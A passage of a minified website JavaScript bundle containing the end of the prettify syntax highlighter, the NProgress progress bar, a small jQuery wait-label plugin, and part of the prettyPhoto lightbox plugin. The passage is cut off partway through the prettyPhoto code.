m=[],e=[];a.tripleQuotedStrings?m.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]):a.multiLineStrings?m.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,q,"'\"`"]):m.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]);a.verbatimStrings&&e.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var h=a.hashComments;h&&(a.cStyleComments?(h>1?m.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):m.push(["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),e.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):m.push(["com",/^#[^\n\r]*/,q,"#"]));a.cStyleComments&&(e.push(["com",/^\/\/[^\n\r]*/,q]),e.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q]));a.regexLiterals&&e.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]);(h=a.types)&&e.push(["typ",h]);a=(""+a.keywords).replace(/^ | $/g,"");a.length&&e.push(["kwd",RegExp("^(?:"+a.replace(/[\s,]+/g,"|")+")\\b"),q]);m.push(["pln",/^\s+/,q," \r\n\t\xa0"]);e.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]);return x(m,e)}function D(a,m){function e(a){switch(a.nodeType){case 1:if(k.test(a.className))break;if("BR"===a.nodeName)h(a),a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)e(a);break;case 3:case 4:if(p){var b=a.nodeValue,d=b.match(t);if(d){var c=b.substring(0,d.index);a.nodeValue=c;(b=b.substring(d.index+d[0].length))&&a.parentNode.insertBefore(s.createTextNode(b),a.nextSibling);h(a);c||a.parentNode.removeChild(a)}}}}function h(a){function b(a,d){var e=d?a.cloneNode(!1):a,f=a.parentNode;if(f){var f=b(f,1),g=a.nextSibling;f.appendChild(e);for(var h=g;h;h=g)g=h.nextSibling,f.appendChild(h)}return e}
for(;!a.nextSibling;)if(a=a.parentNode,!a)return;for(var a=b(a.nextSibling,0),e;(e=a.parentNode)&&e.nodeType===1;)a=e;d.push(a)}var k=/(?:^|\s)nocode(?:\s|$)/,t=/\r\n?|\n/,s=a.ownerDocument,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=s.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);for(l=s.createElement("LI");a.firstChild;)l.appendChild(a.firstChild);for(var d=[l],g=0;g<d.length;++g)e(d[g]);m===(m|0)&&d[0].setAttribute("value",m);var r=s.createElement("OL");r.className="linenums";for(var n=Math.max(0,m-1|0)||0,g=0,z=d.length;g<z;++g)l=d[g],l.className="L"+(g+n)%10,l.firstChild||l.appendChild(s.createTextNode("\xa0")),r.appendChild(l);a.appendChild(r)}function k(a,m){for(var e=m.length;--e>=0;){var h=m[e];A.hasOwnProperty(h)?window.console&&console.warn("cannot override language handler %s",h):A[h]=a}}function C(a,m){if(!a||!A.hasOwnProperty(a))a=/^\s*</.test(m)?"default-markup":"default-code";return A[a]}function E(a){var m=a.g;try{var e=M(a.h),h=e.a;a.a=h;a.c=e.c;a.d=0;C(m,h)(a);var k=/\bMSIE\b/.test(navigator.userAgent),m=/\n/g,t=a.a,s=t.length,e=0,l=a.c,p=l.length,h=0,d=a.e,g=d.length,a=0;d[g]=s;var r,n;for(n=r=0;n<g;)d[n]!==d[n+2]?(d[r++]=d[n++],d[r++]=d[n++]):n+=2;g=r;for(n=r=0;n<g;){for(var z=d[n],f=d[n+1],b=n+2;b+2<=g&&d[b+1]===f;)b+=2;d[r++]=z;d[r++]=f;n=b}for(d.length=r;h<p;){var o=l[h+2]||s,c=d[a+2]||s,b=Math.min(o,c),i=l[h+1],j;if(i.nodeType!==1&&(j=t.substring(e,b))){k&&(j=j.replace(m,"\r"));i.nodeValue=j;var u=i.ownerDocument,v=u.createElement("SPAN");v.className=d[a+1];var x=i.parentNode;x.replaceChild(v,i);v.appendChild(i);e<o&&(l[h+1]=i=u.createTextNode(t.substring(b,o)),x.insertBefore(i,v.nextSibling))}e=b;e>=o&&(h+=2);e>=c&&(a+=2)}}catch(w){"console"in window&&console.log(w&&w.stack?w.stack:w)}}var v=["break,continue,do,else,for,if,return,while"],w=[[v,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],F=[w,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],G=[w,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],H=[G,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],w=[w,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],I=[v,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],J=[v,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],v=[v,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],K=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,N=/\S/,O=u({keywords:[F,H,w,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+
I,J,v],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),A={};k(O,["default-code"]);k(x([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),["default-markup","htm","html","mxml","xhtml","xml","xsl"]);k(x([["pln",/^\s+/,q," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]);k(x([],[["atv",/^[\S\s]+/]]),["uq.val"]);k(u({keywords:F,hashComments:!0,cStyleComments:!0,types:K}),["c","cc","cpp","cxx","cyc","m"]);k(u({keywords:"null,true,false"}),["json"]);k(u({keywords:H,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:K}),["cs"]);k(u({keywords:G,cStyleComments:!0}),["java"]);k(u({keywords:v,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]);k(u({keywords:I,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),["cv","py"]);k(u({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]);k(u({keywords:J,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]);k(u({keywords:w,cStyleComments:!0,regexLiterals:!0}),["js"]);k(u({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);k(x([],[["str",/^[\S\s]+/]]),["regex"]);window.prettyPrintOne=function(a,m,e){var h=document.createElement("PRE");h.innerHTML=a;e&&D(h,e);E({g:m,i:e,h:h});return h.innerHTML};window.prettyPrint=function(a){function m(){for(var e=window.PR_SHOULD_USE_CONTINUATION?l.now()+250:Infinity;p<h.length&&l.now()<e;p++){var n=h[p],k=n.className;if(k.indexOf("prettyprint")>=0){var k=k.match(g),f,b;if(b=!k){b=n;for(var o=void 0,c=b.firstChild;c;c=c.nextSibling)var i=c.nodeType,o=i===1?o?b:c:i===3?N.test(c.nodeValue)?b:o:o;b=(f=o===b?void 0:o)&&"CODE"===f.tagName}b&&(k=f.className.match(g));k&&(k=k[1]);b=!1;for(o=n.parentNode;o;o=o.parentNode)if((o.tagName==="pre"||o.tagName==="code"||o.tagName==="xmp")&&o.className&&o.className.indexOf("prettyprint")>=0){b=!0;break}b||((b=(b=n.className.match(/\blinenums\b(?::(\d+))?/))?b[1]&&b[1].length?+b[1]:!0:!1)&&D(n,b),d={g:k,h:n,i:b},E(d))}}p<h.length?setTimeout(m,250):a&&a()}for(var e=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],h=[],k=0;k<e.length;++k)for(var t=0,s=e[k].length;t<s;++t)h.push(e[k][t]);var e=q,l=Date;l.now||(l={now:function(){return+new Date}});var p=0,d,g=/\blang(?:uage)?-([\w.]+)(?!\S)/;m()};window.PR={createSimpleLexer:x,registerLangHandler:k,sourceDecorator:u,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}})();

/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */;(function(factory){if(typeof module==='function'){module.exports=factory(this.jQuery||require('jquery'));}else if(typeof define==='function'&&define.amd){define(['jquery'],function($){return factory($);});}else{this.NProgress=factory(this.jQuery);}})(function($){var NProgress={};NProgress.version='0.1.2';var Settings=NProgress.settings={minimum:0.08,easing:'ease',positionUsing:'',speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this;};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing==='')Settings.positionUsing=NProgress.getPositioningCSS();$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:'none',opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:'all '+speed+'ms linear',opacity:0});setTimeout(function(){NProgress.remove();next();},speed);},speed);}else{setTimeout(next,speed);}});return this;};NProgress.isStarted=function(){return typeof NProgress.status==='number';};NProgress.start=function(){if(!NProgress.status)NProgress.set(0);var work=function(){setTimeout(function(){if(!NProgress.status)return;NProgress.trickle();work();},Settings.trickleSpeed);};if(Settings.trickle)work();return this;};NProgress.done=function(force){if(!force&&!NProgress.status)return this;return NProgress.inc(0.3+0.5*Math.random()).set(1);};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start();}else{if(typeof amount!=='number'){amount=(1-n)*clamp(Math.random()*n,0.1,0.95);}
n=clamp(n+amount,0,0.994);return NProgress.set(n);}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate);};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this;}
if(current==0){NProgress.start();}
initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done();}else{NProgress.set((initial-current)/ initial);}});return this;};})();NProgress.render=function(fromStart){if(NProgress.isRendered())return $("#nprogress");$('html').addClass('nprogress-busy');var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?'-100':toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:'all 0 linear',transform:'translate3d('+perc+'%,0,0)'});if(!Settings.showSpinner)
$el.find('[role="spinner"]').remove();$el.appendTo(document.body);return $el;};NProgress.remove=function(){$('html').removeClass('nprogress-busy');$('#nprogress').remove();};NProgress.isRendered=function(){return($("#nprogress").length>0);};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=('WebkitTransform'in bodyStyle)?'Webkit':('MozTransform'in bodyStyle)?'Moz':('msTransform'in bodyStyle)?'ms':('OTransform'in bodyStyle)?'O':'';if(vendorPrefix+'Perspective'in bodyStyle){return'translate3d';}else if(vendorPrefix+'Transform'in bodyStyle){return'translate';}else{return'margin';}};function clamp(n,min,max){if(n<min)return min;if(n>max)return max;return n;}
function toBarPerc(n){return(-1+n)*100;}
function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==='translate3d'){barCSS={transform:'translate3d('+toBarPerc(n)+'%,0,0)'};}else if(Settings.positionUsing==='translate'){barCSS={transform:'translate('+toBarPerc(n)+'%,0)'};}else{barCSS={'margin-left':toBarPerc(n)+'%'};}
barCSS.transition='all '+speed+'ms '+ease;return barCSS;}
return NProgress;});

(function($){$.SysLabel={};var $that=$.SysLabel;$that.label=null;$that.tick=0;$that.inProgress=false;$that.options={text:'wait',html:'',top:0,dotted:3,template:'<div class="b-syslabel"></div>'}
$that.init=function(options){$that.options=$.extend($that.options,options);}
$that.show=function(options){$that.options=$.extend($that.options,options);if(!$that.label){$that.label=$($that.options.template);if($that.options.css){$that.label.css($that.options.css);}
$that.label.appendTo('body');}
if($that.options.html){$that.label.html($that.options.html);$that.options.dotted=0;}else{$that.label.text($that.options.text);}
$that.label.show();$that.inProgress=true;if($that.options.dotted){$that.render();}
return this;}
$that.render=function(){if($that.options.dotted&&$that.inProgress){if($that.tick++>=$that.options.dotted){$that.tick=0;}
var text=$that.options.text;for(i=0;i<$that.tick;i++){text+='.';}
$that.label.text(text);setTimeout(function(){$that.render();},1000);}
return this;}
$that.hide=function(){if($that.inProgress){if($that.label){$that.label.hide();}
$that.inProgress=false;}
return this;}}(jQuery));

(function($){$.prettyPhoto={version:'3.1.5'};$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({hook:'rel',animation_speed:'fast',ajaxcallback:function(){},slideshow:5000,autoplay_slideshow:false,opacity:0.80,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:'/',theme:'pp_default',horizontal_padding:20,hideflash:false,wmode:'opaque',autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder">       <div class="ppt">&nbsp;</div>       <div class="pp_top">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>       <div class="pp_content_container">        <div class="pp_left">        <div class="pp_right">         <div class="pp_content">          <div class="pp_loaderIcon"></div>          <div class="pp_fade">           <a href="#" class="pp_expand" title="Expand the image">Expand</a>           <div class="pp_hoverContainer">            <a class="pp_next" href="#">next</a>            <a class="pp_previous" href="#">previous</a>           </div>           <div id="pp_full_res"></div>           <div class="pp_details">            <div class="pp_nav">             <a href="#" class="pp_arrow_previous">Previous</a>             <p class="currentTextHolder">0/0</p>             <a href="#" class="pp_arrow_next">Next</a>            </div>            <p class="pp_description"></p>            <div class="pp_social">{pp_social}</div>            <a class="pp_close" href="#">Close</a>           </div>          </div>         </div>        </div>        </div>       </div>       <div class="pp_bottom">        <div class="pp_left"></div>        <div class="pp_middle"></div>        <div class="pp_right"></div>       </div>      </div>      <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery">         <a href="#" class="pp_arrow_previous">Previous</a>         <div>          <ul>           {gallery}          </ul>         </div>         <a href="#" class="pp_arrow_next">Next</a>        </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:'',social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},pp_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll();$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){_center_overlay();_resize_overlay();});if(pp_settings.keyboard_shortcuts){$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){if(typeof $pp_pic_holder!='undefined'){if($pp_pic_holder.is(':visible')){switch(e.keyCode){case 37:$.prettyPhoto.changePage('previous');e.preventDefault();break;case 39:$.prettyPhoto.changePage('next');e.preventDefault();break;case 27:if(!settings.modal)
$.prettyPhoto.close();e.preventDefault();break;};};};});};$.prettyPhoto.initialize=function(){settings=pp_settings;if(settings.theme=='pp_default')settings.horizontal_padding=16;theRel=$(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return $(n).attr('href');}):$.makeArray($(this).attr('href'));pp_titles=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).find('img').attr('alt'))?$(n).find('img').attr('alt'):"";}):$.makeArray($(this).find('img').attr('alt'));pp_descriptions=(isSet)?jQuery.map(matchedObjects,function(n,i){if($(n).attr(settings.hook).indexOf(theRel)!=-1)return($(n).attr('title'))?$(n).attr('title'):"";}):$.makeArray($(this).attr('title'));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr('href'),pp_images);rel_index=(isSet)?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this));_build_overlay(this);if(settings.allow_resize)
$(window).bind('scroll.prettyphoto',function(){_center_overlay();});$.prettyPhoto.open();return false;}
$.prettyPhoto.open=function(event){if(typeof settings=="undefined"){settings=pp_settings;pp_images=$.makeArray(arguments[0]);pp_titles=(arguments[1])?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=(arguments[2])?$.makeArray(arguments[2]):$.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=(arguments[3])?arguments[3]:0;_build_overlay(event.target);}
if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden');_checkPosition($(pp_images).size());$('.pp_loaderIcon').show();if(settings.deeplinking)
setHashtag();if(settings.social_tools){facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));$pp_pic_holder.find('.pp_social').html(facebook_like_link);}
if($ppt.is(':hidden'))$ppt.css('opacity',0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find('.currentTextHolder').text((set_position+1)+settings.counter_separator_label+$(pp_images).size());if(typeof pp_descriptions[set_position]!='undefined'&&pp_descriptions[set_position]!=""){$pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));}else{$pp_pic_holder.find('.pp_description').hide();}
movie_width=(parseFloat(getParam('width',pp_images[set_position])))?getParam('width',pp_images[set_position]):settings.default_width.toString();movie_height=(parseFloat(getParam('height',pp_images[set_position])))?getParam('height',pp_images[set_position]):settings.default_height.toString();percentBased=false;if(movie_height.indexOf('%')!=-1){movie_height=parseFloat(($(window).height()*parseFloat(movie_height)/ 100)-150);percentBased=true;}
if(movie_width.indexOf('%')!=-1){movie_width=parseFloat(($(window).width()*parseFloat(movie_width)/ 100)-150);percentBased=true;}
$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html('&nbsp;');imgPreloader="";skipInjection=false;switch(_getFileType(pp_images[set_position])){case'image':imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<$(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image();if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find('#pp_full_res')[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height);_showContent();};imgPreloader.onerror=function(){alert('Image cannot be loaded. Make sure the path is correct and image exist.');$.prettyPhoto.close();};imgPreloader.src=pp_images[set_position];break;case'youtube':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=getParam('v',pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split('youtu.be/');movie_id=movie_id[1];if(movie_id.indexOf('?')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('?'));if(movie_id.indexOf('&')>0)
movie_id=movie_id.substr(0,movie_id.indexOf('&'));}
movie='http://www.youtube.com/embed/'+movie_id;(getParam('rel',pp_images[set_position]))?movie+="?rel="+getParam('rel',pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case'vimeo':pp_dimensions=_fitToViewport(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var match=movie_id.match(regExp);movie='http://player.vimeo.com/video/'+match[3]+'?title=0&amp;byline=0&amp;portrait=0';if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=pp_dimensions['width']+'/embed/?moog_width='+pp_dimensions['width'];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);break;case'quicktime':pp_dimensions=_fitToViewport(movie_width,movie_height);pp_dimensions['height']+=15;pp_dimensions['contentHeight']+=15;pp_dimensions['containerHeight']+=15;toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case'flash':pp_dimensions=_fitToViewport(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf('flashvars')+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf('?'));toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);break;case'iframe':pp_dimensions=_fitToViewport(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf('iframe')-1);toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);break;case'ajax':doresize=false;pp_dimensions=_fitToViewport(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();});break;case'custom':pp_dimensions=_fitToViewport(movie_width,movie_height);toInject=settings.custom_markup;break;case'inline':myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();doresize=false;pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height());doresize=true;$(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());break;};if(!imgPreloader&&!skipInjection){$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();};});return false;};$.prettyPhoto.changePage=function(direction){currentGalleryPage=0;if(direction=='previous'){set_position--;if(set_position<0)set_position=$(pp_images).size()-1;}else if(direction=='next'){set_position++;if(set_position>$(pp_images).size()-1)set_position=0;}else{set_position=direction;};rel_index=set_position;if(!doresize)doresize=true;if(settings.allow_expand){$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');}
_hideContent(function(){$.prettyPhoto.open();});};$.prettyPhoto.changeGalleryPage=function(direction){if(direction=='next'){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0;}else if(direction=='previous'){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage;}else{currentGalleryPage=direction;};slide_speed=(direction=='next'||direction=='previous')?settings.animation_speed:0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);};$.prettyPhoto.startSlideshow=function(){if(typeof pp_slideshow=='undefined'){$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){$.prettyPhoto.stopSlideshow();return false;});pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow);}else{$.prettyPhoto.changePage('next');};}
$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});clearInterval(pp_slideshow);pp_slideshow=undefined;}
